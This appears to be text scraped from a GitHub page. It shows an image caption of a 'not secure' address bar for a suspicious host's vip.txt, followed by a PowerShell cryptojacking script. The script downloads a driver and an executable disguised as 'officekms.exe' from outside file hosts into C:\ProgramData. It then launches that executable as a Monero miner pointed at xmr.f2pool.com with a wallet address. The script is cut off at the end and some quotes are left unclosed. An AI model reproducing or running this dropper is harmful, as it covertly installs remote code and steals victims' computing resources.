 不安全 | cpu.sslsngyl90.com/vip.txt
$fileNames = Test-Path C:\ProgramData\googlp.txt
$nic='True'
if($fileNames -ne $nic){
(new-object System.Net.WebClient).DownloadFile( 'https://www.upload.ee/files/11376579/1.txt.html','C:\ProgramData\googlp.txt')
}
$id = Get-Process -name officekms | Select-Object id | ForEach-Object -Process{$_.id}
$id
if($id -le 0){
$fileNames = Test-Path C:\ProgramData\officekms.exe
$nic='True'
if($fileNames -eq $nic){
Start-Process -FilePath C:\ProgramData\officekms.exe '-o xmr.f2pool.com:13531 -u 47XU72EwsukWYtYPqmWNuk5yYb5YzPGmMEfxG4BMMCDYYKSoKmnnQnxMx13oaVetgzZ6rYBsRSqbLZ7PcKaB2NSfQSRdZ9b -p x
}
if($fileNames -ne $nic){
(new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/d2/5340ae8e92a6d29f599fef426a2bc1b5217299','C:\ProgramData\WinRing0x64.sys')
(new-object System.Net.WebClient).DownloadFile( 'https://img.vim-cn.com/fd/31611086fb633acbe818d26f0dc710bb8e5350','C:\ProgramData\officekms.exe')
Start-Process -FilePath C:\ProgramData\officekms.exe '-o xmr.f2pool.com:13531 -u 47XU72EwsukWYtYPqmWNuk5yYb5YzPGmMEfxG4BMMCDYYKSoKmnnQnxMx13oaVetgzZ6rYBsRSqbLZ7PcKaB2NSfQSRdZ9b -p x
}
}
$fileNames = Test-Path C:\ProgramData\userapp\userapp.exe
$nic='True'